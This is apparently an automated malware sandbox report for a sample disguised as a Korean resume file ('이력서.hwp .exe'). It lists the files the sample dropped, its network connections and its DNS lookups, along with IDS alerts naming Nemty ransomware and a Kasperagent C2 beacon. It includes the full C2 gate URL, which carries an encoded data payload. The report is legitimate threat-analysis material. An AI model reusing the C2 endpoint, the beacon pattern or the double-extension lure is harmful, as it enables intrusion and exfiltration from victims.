| 2536 | 이력서.hwp .exe | C:\Users\admin\Desktop\finemon.rtf | — | |
MD5:— | SHA256:— | |||
| 2536 | 이력서.hwp .exe | C:\Users\admin\Desktop\leeagents.png | — | |
MD5:— | SHA256:— | |||
| 2536 | 이력서.hwp .exe | C:\Users\admin\Desktop\phonelists.rtf | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
3
DNS requests
4
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
2536 | 이력서.hwp .exe | GET | 200 | 147.78.65.121:80 | http://nemty10.hk/public/gate.php?data=w4Sj4J2r8ywnL1n9cn.yw2wgRnNnRlDxMaYQGRq3YNvibt.r5RHMDf5iAF9wUxnAOjHyOrvcvY58e0Bhcc9rqYECJK.fWkzpop11Gp0RufY4dDFmVP3KVUxtDWheh3/7IJCjWUowe3oWJbOdZsnq/Y46m8DG87b2bJ8obl8.NUH2dRTmpRya0JfdeMAtnLhNmY6.eQaYh2diCdUSJlR8CXoGiCCah8YRgBVhL3eUfmB6ELhxreVgCIXJVhmE7.b4X/8s4seSuzIwTce1O1uy1JrjEYYYRJqkFqwbrsQDYiBalW1Oi1wilGBRhmwOcxqit.0Gx3DYgY7QH.AgB7Y1fjXpnXs6ISyXFii2eLQj3Y2ExIcbrlK.y0A0M92n9.Sy0DwL8m6S.913.QteV9xgBm/hZ74PaEepVXavgVxgzSqTWiYv0Q09RsJvVY32mgBPhyMZ.Q9/GAkBOwdV5duQPAQO/FUgOhKNMctx8wi6Ot/4elBi2Hui7L2HET5WeKT.MtH1/RIQ2aW7SEyEE25EDNsE8b0zXn1k14b0dJDNCRKI7.TtrSKH1K.4eyKmZZPpGKrxh3EhKjVaLDg9YQlnVDhPVLTtwkCPCkiRUvuZJ/tUjazoFxFAoC55y461CtqflGe746yJv/rBz.JVl1C9X2Rkzj4QBPG51ARuDRcAPemCkTkOuuVLHVhJ91PgkKfkkIvIJJERxocg30stfsEqcMe.nz4W/ynJc.z6BoloMSUwEmfx7d6C5THW.bo1gx4U41pm10yauqiMtq3fWlMp.LnTvKc.dG7vbqnHzVfv3Tcir8ZrTY1FSOuvTjSloWjb7FeOZFK/LzGmTmGEfWQg7yr2T5bNAYzeM5OAPs5hGSADLFsI4/Fr3vNz3kb9LhqMrumkJKNT.jX6S1/2xjaHeAr8Nh9su.GK1AS5e4VYKdQto0TR3.21tpF5AGth5DqvFmQoYoLORTAYEbD99n3SJnSmAnrlnPp8t2ySN334gcls6VRjNnCNq7ZqZOrtbDPNFJ/jbCOAup/CZZjKlkioy7NhGGX5i1yiVKztAHAQCL9XcA3dOlFCYzo7Ofn/fU.kxdHqKXQONur6fW3CJ5k0lVwoI5GYNABY1EpTCyWaD4Vv4ksOoC97gtsgc8p82QVkOGDuGQtedDJO/lq3yFeAhaiwH9nBwOzfW3lOc2GMGxncjGQITLoPNDeZfO86gSZhUCIv91Vmeggc6.bduDPeKIxFWPphoOF.D2mSfhmmFEcxgJ38t5BcCLxSu0ctyYY5bKhtRrUHVTxAbRbmVDQTluzt4NPhcZZLkP3EtWIDD4x/Li3paGzBy17vIaB5cKI.kxAKEzKECn8J3VosfTC6TA==VWL1Cbn9QGbXjkFOvCXI7CVgsm5z/pKEuoWqAAkLNau/Ny1hNnKh4ISXxf8B5kKp.nL9C.KUrfcA.CRDDurPh4SrkwOmZsX06pVvsuAkcKJ1WzO6H6MwEFg.5dC3q7fQP9h0VkH8vYsfuBai7DH80ET802YjiWxYSCkJYz5jcEy8OdmMHLxiembxXSQLeQnqzqX5RzxAODxRnAln7wgl0h2gCC9joJQ5WqsJUwo3cLOsejvYPy/MfYRPOTbkVstv9GVGmNiCzdLDOBmEldmUPwSMt6ShZm.Gq.8tICZHgZEqy0XwY8WdTfTs6pkdbNE9ydkKnwTEI5Rq.7wYkSAcM3DvEdHNe7Jj6SJH5tWFXZPIC.8J7Yc0OdABj9zcXVciONg3hIvjuQVgmcHH9boifX39Iy.NjTKsJX4NXUFJVqGJfcUYLO6oaGR8fTUZvYOXd5O7PzOyfmsfptM.Ojyu8hLYY8jE0HKhco7Jpk8pm4mtHC7Wukqh7y84n.yZziR/itQmejK.m/0KDJl0r4TSPSEPSOggGyAn566H9ZN9bDA6jez5mbu28r/CXbuMsZaSwj4rgPrF5DxELmbe0IMD3q8vsEUognP3YlQA.EE126h1OrDHkrolXBl/qGXofKWE3KQ05Jmfacze/roT89TGUFa0RkGo3ywlYEIAVrYy4bRKzpJz4jRUztdqe.ZVJTTui66R8PcKql8se0F0GzNU6s.pBREKMLG9R8Ip5GkiTznLV5hnFOODu/Ik0d6inZH3SiDNSB2GOxmo5mQetp4nt6pIUnxRQrmbSSLZUNq0ygT.y3Ga.q5BzNx4RpSi8HzPPtLa2Lh5Ue54r2HhfqWsx9DZ5XzWuTuYUWHBr8bWmZl0vmtY0EibnlNQqy3X27me4h3eWP2kK3gg8VezXZYPzlkyTebgPyK3G40Z3AmANwyb0bRfjN47VqkwI3eN2fBWAqDjh0n7I/r.tZffrMberbNoGD13sAt0o/uWaqSZUdRianBYWkxmQLd9M9Z4fOvUgymgT.Xc/IFZV4yovgO7n8MUP1Is4vzipNahXx58IcZfH8qtQVyEyM/uMEsly4c2pzQiKMBEAck34p9NAajCTu3kCJHL5PFTUvUmKVL.8wqVSakOVPGMx0hFkLx/pXJDGaauC5dYiOcKlKZf2nOBtZLMnRQ7eOQv9eUvkjtlCMSUyQ7H2Y2NdKPr7e9Q3cP.DDGxH0YocsQdD9z4DZuTZ73ycBunSOI91myAH/un6G37HXymGeGQJWzbckJtltOasVJ99z7fthZv9mbN1WB.quX4OpQCr3bnrMVYL3pNtpmz7UJi7wVd7f/I4F4kp5dZBajuyPWEmRA2y0DAGrhICQ== | unknown | — | 2 b | malicious |
2536 | 이력서.hwp .exe | GET | 200 | 104.26.4.15:80 | http://api.db-ip.com/v2/free/196.244.192.38/countryName | US | text | 7 b | shared |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
2536 | 이력서.hwp .exe | 172.217.22.51:443 | www.myexternalip.com | Google Inc. | US | whitelisted |
2536 | 이력서.hwp .exe | 147.78.65.121:80 | nemty10.hk | — | — | malicious |
2536 | 이력서.hwp .exe | 104.26.4.15:80 | api.db-ip.com | Cloudflare Inc | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
www.myexternalip.com |
| whitelisted |
api.db-ip.com |
| shared |
nemty10.hk |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
2536 | 이력서.hwp .exe | A Network Trojan was detected | ET TROJAN Win32/Nemty Ransomware Style Geo IP Check M1 |
2536 | 이력서.hwp .exe | Potential Corporate Privacy Violation | ET POLICY External Geo IP Lookup (api .db-ip .com) |
2536 | 이력서.hwp .exe | Potentially Bad Traffic | ET USER_AGENTS Observed Suspicious UA (Chrome) |
2536 | 이력서.hwp .exe | A Network Trojan was detected | ET TROJAN Generic gate[.].php GET with minimal headers |
2536 | 이력서.hwp .exe | A Network Trojan was detected | AV TROJAN Kasperagent C2 Beacon 1 |
2536 | 이력서.hwp .exe | Potentially Bad Traffic | ET USER_AGENTS Observed Suspicious UA (Chrome) |
1 ETPRO signatures available at the full report